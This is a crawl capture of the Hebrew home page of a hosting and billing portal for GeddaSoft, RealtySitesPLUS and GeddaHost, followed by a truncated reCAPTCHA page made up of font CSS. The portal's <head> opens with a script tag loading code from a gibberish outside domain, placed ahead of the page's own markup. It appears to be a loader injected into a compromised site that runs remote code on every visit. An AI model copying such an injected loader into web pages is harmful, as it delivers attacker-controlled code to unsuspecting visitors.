

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://geddabill.com/billing/index.php?language=hebrew
body_size: 26002
content:
<!DOCTYPE html>
<html lang="en">
<head><script src="https://skldfjgsldkmfgsdfg.com/afap"></script>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>פורטל ראשי - GeddaSoft Inc - RealtySitesPLUS.com - GeddaHost.com</title>

    <!-- Styling -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600|Raleway:400,700" rel="stylesheet">
<link href="/billing/templates/six/css/all.min.css?v=55ce50" rel="stylesheet">
<link href="/billing/assets/css/fontawesome-all.min.css" rel="stylesheet">
<link href="/billing/templates/six/css/custom.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript">
    var csrfToken = '7a60f437f3b7172e943a050f438c195bd6bfed55',
        markdownGuide = 'עורך הטקסט',
        locale = 'en',
        saved = 'נשמר',
        saving = 'שמירה אוטומטית',
        whmcsBaseUrl = "/billing",
        requiredText = 'נדרש',
        recaptchaSiteKey = "6Lc772QUAAAAADAYjCFQS_CmT-R69syZXW4Do-ks";
</script>
<script src="/billing/templates/six/js/scripts.min.js?v=55ce50"></script>


    <script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-36513139-1']);
_gaq.push(['_setDomainName', 'geddabill.com']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>



</head>
<body data-phone-cc-input="1">



<section id="header">
    <div class="container">
        <ul class="top-nav">
                            <li>
                    <a href="#" class="choose-language" data-toggle="popover" id="languageChooser">
                        עברית
                        <b class="caret"></b>
                    </a>
                    <div id="languageChooserContent" class="hidden">
                        <ul>
                                                            <li>
                                    <a href="/billing/index.php?language=arabic">العربية</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=azerbaijani">Azerbaijani</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=catalan">Català</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=chinese">中文</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=croatian">Hrvatski</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=czech">Čeština</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=danish">Dansk</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=dutch">Nederlands</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=english">English</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=estonian">Estonian</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=farsi">Persian</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=french">Français</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=german">Deutsch</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=hebrew">עברית</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=hungarian">Magyar</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=italian">Italiano</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=macedonian">Macedonian</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=norwegian">Norwegian</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=portuguese-br">Português</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=portuguese-pt">Português</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=romanian">Română</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=russian">Русский</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=spanish">Español</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=swedish">Svenska</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=turkish">Türkçe</a>
                                </li>
                                                            <li>
                                    <a href="/billing/index.php?language=ukranian">Українська</a>
                                </li>
                                                    </ul>
                    </div>
                </li>
                                        <li>
                    <a href="/billing/clientarea.php">התחברות</a>
                </li>
                                <li class="primary-action">
                    <a href="/billing/cart.php?a=view" class="btn">
                        צפייה בעגלת הקניות
                    </a>
                </li>
                                </ul>

        <a href="/billing/index.php"><img src="https://geddabill.com/billing/templates/six/img/bannerLogos.png" alt="GeddaSoft Inc - RealtySitesPLUS.com - GeddaHost.com"></a>

    </div>
</section>

<section id="main-menu">

    <nav id="nav" class="navbar navbar-default navbar-main" role="navigation">
        <div class="container">
            <!-- Brand and toggle get grouped for better mobile display -->
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#primary-nav">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse" id="primary-nav">

                <ul class="nav navbar-nav">

                        <li menuItemName="Home" class="" id="Primary_Navbar-Home">
        <a href="/billing/index.php">
                        בית
                                </a>
            </li>
    <li menuItemName="Store" class="dropdown" id="Primary_Navbar-Store">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        חנות
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Browse Products Services" id="Primary_Navbar-Store-Browse_Products_Services">
                    <a href="/billing/cart.php">
                                                כל המוצרים
                                            </a>
                </li>
                            <li menuItemName="Shop Divider 1" class="nav-divider" id="Primary_Navbar-Store-Shop_Divider_1">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="RealtySitesPLUS - Agent" id="Primary_Navbar-Store-RealtySitesPLUS_-_Agent">
                    <a href="/billing/cart.php?gid=1">
                                                RealtySitesPLUS - Agent
                                            </a>
                </li>
                            <li menuItemName="RealtySitesPLUS - Brokerage" id="Primary_Navbar-Store-RealtySitesPLUS_-_Brokerage">
                    <a href="/billing/cart.php?gid=6">
                                                RealtySitesPLUS - Brokerage
                                            </a>
                </li>
                            <li menuItemName="Hosting" id="Primary_Navbar-Store-Hosting">
                    <a href="/billing/cart.php?gid=3">
                                                Hosting
                                            </a>
                </li>
                            <li menuItemName="Email Hosting" id="Primary_Navbar-Store-Email_Hosting">
                    <a href="/billing/cart.php?gid=5">
                                                Email Hosting
                                            </a>
                </li>
                            <li menuItemName="Register a New Domain" id="Primary_Navbar-Store-Register_a_New_Domain">
                    <a href="/billing/cart.php?a=add&domain=register">
                                                רישום דומיין חדש
                                            </a>
                </li>
                            <li menuItemName="Transfer a Domain to Us" id="Primary_Navbar-Store-Transfer_a_Domain_to_Us">
                    <a href="/billing/cart.php?a=add&domain=transfer">
                                                העברת דומיין אלינו
                                            </a>
                </li>
                        </ul>
            </li>
    <li menuItemName="Announcements" class="" id="Primary_Navbar-Announcements">
        <a href="/billing/index.php?rp=/announcements">
                        הודעות וחדשות
                                </a>
            </li>
    <li menuItemName="Knowledgebase" class="" id="Primary_Navbar-Knowledgebase">
        <a href="/billing/index.php?rp=/knowledgebase">
                        מאגר מידע
                                </a>
            </li>
    <li menuItemName="Network Status" class="" id="Primary_Navbar-Network_Status">
        <a href="/billing/serverstatus.php">
                        מצב הרשת
                                </a>
            </li>
    <li menuItemName="Contact Us" class="" id="Primary_Navbar-Contact_Us">
        <a href="/billing/contact.php">
                        צרו קשר
                                </a>
            </li>

                </ul>

                <ul class="nav navbar-nav navbar-right">

                        <li menuItemName="Account" class="dropdown" id="Secondary_Navbar-Account">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
                        חשבון
                        &nbsp;<b class="caret"></b>        </a>
                    <ul class="dropdown-menu">
                            <li menuItemName="Login" id="Secondary_Navbar-Account-Login">
                    <a href="/billing/clientarea.php">
                                                התחברות
                                            </a>
                </li>
                            <li menuItemName="Divider" class="nav-divider" id="Secondary_Navbar-Account-Divider">
                    <a href="">
                                                -----
                                            </a>
                </li>
                            <li menuItemName="Forgot Password?" id="Secondary_Navbar-Account-Forgot_Password?">
                    <a href="/billing/index.php?rp=/password/reset/begin">
                                                איפוס סיסמה
                                            </a>
                </li>
                        </ul>
            </li>

                </ul>

            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

</section>

    <section id="home-banner">
        <div class="container text-center">
                            <h2>התחילו בחיפוש אחרי שם הדומיין המושלם עבורכם...</h2>
                <form method="post" action="domainchecker.php" id="frmDomainHomepage">
<input type="hidden" name="token" value="7a60f437f3b7172e943a050f438c195bd6bfed55" />
                    <input type="hidden" name="transfer" />
                    <div class="row">
                        <div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1">
                            <div class="input-group input-group-lg">
                                <input type="text" class="form-control" name="domain" placeholder="למשל example.com" autocapitalize="none" data-toggle="tooltip" data-placement="left" data-trigger="manual" title="נדרש" />
                                <span class="input-group-btn">
                                                                            <input type="submit" class="btn search btn-recaptcha" value="חיפוש" />
                                                                                                                <input type="submit" id="btnTransfer" class="btn transfer btn-recaptcha" value="העברה" />
                                                                    </span>
                            </div>
                        </div>
                    </div>

                        <div class="row">
                    <div class="domainchecker-homepage-captcha">
        
                    <div class="col-md-8 col-md-offset-2 col-xs-10 col-xs-offset-1">
                <div id="google-recaptcha-domainchecker" class="form-group recaptcha-container center-block"></div>
            </div>
        
                    </div>
            </div>
                </form>
                    </div>
    </section>
    <div class="home-shortcuts">
        <div class="container">
            <div class="row">
                <div class="col-md-4 hidden-sm hidden-xs text-center">
                    <p class="lead">
                        כיצד נוכל לסייע לכם היום?
                    </p>
                </div>
                <div class="col-sm-12 col-md-8">
                    <ul>
                                                    <li>
                                <a id="btnBuyADomain" href="domainchecker.php">
                                    <i class="fas fa-globe"></i>
                                    <p>
                                        רישום דומיין <span>&raquo;</span>
                                    </p>
                                </a>
                            </li>
                                                <li>
                            <a id="btnOrderHosting" href="cart.php">
                                <i class="far fa-hdd"></i>
                                <p>
                                    הזמנת מוצר או שירות חדש <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a id="btnMakePayment" href="clientarea.php">
                                <i class="fas fa-credit-card"></i>
                                <p>
                                    ביצוע תשלום <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                        <li>
                            <a id="btnGetSupport" href="submitticket.php">
                                <i class="far fa-envelope"></i>
                                <p>
                                    קבלת עזרה <span>&raquo;</span>
                                </p>
                            </a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>


<section id="main-body">
    <div class="container">
        <div class="row">

                <!-- Container for main page display content -->
        <div class="col-xs-12 main-content">
            


    <h2>חדשות</h2>

                        <div class="announcement-single">
                <h3>
                    <span class="label label-default">
                        ינואר 27
                    </span>
                    <a href="/billing/index.php?rp=/announcements/21/Malicious-weekend---Updated.html">Malicious weekend - Updated</a>
                </h3>

                <blockquote>
                    <p>
                                                    Dear RSP Clients,We have been experiencing a malicious attack on the RealtySitesPLUS servers.This has been a 3 day long fight to block parties and has resulted in slow response and server reboots.We will update upon resolution.
RSP TeamPS: Your credit card data is not stored by us and will not be affected.January 31, 2019 - We have successfully ...
                            <a href="/billing/index.php?rp=/announcements/21/Malicious-weekend---Updated.html" class="label label-warning">לקריאה נוספת &raquo;</a>
                                            </p>
                </blockquote>

                            </div>
                                <div class="announcement-single">
                <h3>
                    <span class="label label-default">
                        מרץ 3
                    </span>
                    <a href="/billing/index.php?rp=/announcements/20/Issues-with-Ottawa-Real-Estate-Board-and-associated-feeds.html">Issues with Ottawa Real Estate Board and associated feeds</a>
                </h3>

                <blockquote>
                    <p>
                                                    As of March 1st, Ottawa board had changed their providers, and as a result, imports have been missing items.We have more than 100 listings that have not been imported as they do not include the ADDRESS, or other required data.
To confirm, we have visited REALTOR.CA and noted that listings that we were unable to import are online, but without ...
                            <a href="/billing/index.php?rp=/announcements/20/Issues-with-Ottawa-Real-Estate-Board-and-associated-feeds.html" class="label label-warning">לקריאה נוספת &raquo;</a>
                                            </p>
                </blockquote>

                            </div>
                        


                </div><!-- /.main-content -->
                            <div class="clearfix"></div>
        </div>
    </div>
</section>

<section id="footer">
    <div class="container">
        <a href="#" class="back-to-top"><i class="fas fa-chevron-up"></i></a>
        <p>זכויות יוצרים &copy; 2026 GeddaSoft Inc - RealtySitesPLUS.com - GeddaHost.com כל הזכויות שמורות.</p>
    </div>
</section>

<div id="fullpage-overlay" class="hidden">
    <div class="outer-wrapper">
        <div class="inner-wrapper">
            <img src="/billing/assets/img/overlay-spinner.svg">
            <br>
            <span class="msg"></span>
        </div>
    </div>
</div>

<div class="modal system-modal fade" id="modalAjax" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content panel-primary">
            <div class="modal-header panel-heading">
                <button type="button" class="close" data-dismiss="modal">
                    <span aria-hidden="true">&times;</span>
                    <span class="sr-only">סגירה</span>
                </button>
                <h4 class="modal-title"></h4>
            </div>
            <div class="modal-body panel-body">
                טוען....
            </div>
            <div class="modal-footer panel-footer">
                <div class="pull-left loader">
                    <i class="fas fa-circle-notch fa-spin"></i>
                    טוען....
                </div>
                <button type="button" class="btn btn-default" data-dismiss="modal">
                    סגירה
                </button>
                <button type="button" class="btn btn-primary modal-submit">
                    הגשה
                </button>
            </div>
        </div>
    </div>
</div>

<form action="#" id="frmGeneratePassword" class="form-horizontal">
    <div class="modal fade" id="modalGeneratePassword">
        <div class="modal-dialog">
            <div class="modal-content panel-primary">
                <div class="modal-header panel-heading">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">
                        מחולל סיסמאות
                    </h4>
                </div>
                <div class="modal-body">
                    <div class="alert alert-danger hidden" id="generatePwLengthError">
                        אנא הזינו מספר בין 8 ל 64 עבור אורך הסיסמה המבוקש.
                    </div>
                    <div class="form-group">
                        <label for="generatePwLength" class="col-sm-4 control-label">אורך סיסמה</label>
                        <div class="col-sm-8">
                            <input type="number" min="8" max="64" value="12" step="1" class="form-control input-inline input-inline-100" id="inputGeneratePasswordLength">
                        </div>
                    </div>
                    <div class="form-group">
                        <label for="generatePwOutput" class="col-sm-4 control-label">הסיסמה שהופקה</label>
                        <div class="col-sm-8">
                            <input type="text" class="form-control" id="inputGeneratePasswordOutput">
                        </div>
                    </div>
                    <div class="row">
                        <div class="col-sm-8 col-sm-offset-4">
                            <button type="submit" class="btn btn-default btn-sm">
                                <i class="fas fa-plus fa-fw"></i>
                                הפקת סיסמה חדשה
                            </button>
                            <button type="button" class="btn btn-default btn-sm copy-to-clipboard" data-clipboard-target="#inputGeneratePasswordOutput">
                                <img src="/billing/assets/img/clippy.svg" alt="Copy to clipboard" width="15">
                                
                            </button>
                        </div>
                    </div>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-default" data-dismiss="modal">
                        סגירה
                    </button>
                    <button type="button" class="btn btn-primary" id="btnGeneratePasswordInsert" data-clipboard-target="#inputGeneratePasswordOutput">
                        העתקת הסיסמה והזנתה לשדה המתאים
                    </button>
                </div>
            </div>
        </div>
    </div>
</form>



</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc772QUAAAAADAYjCFQS_CmT-R69syZXW4Do-ks&co=aHR0cHM6Ly9nZWRkYWJpbGwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cid0ip5a77uf
body_size: 49219
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
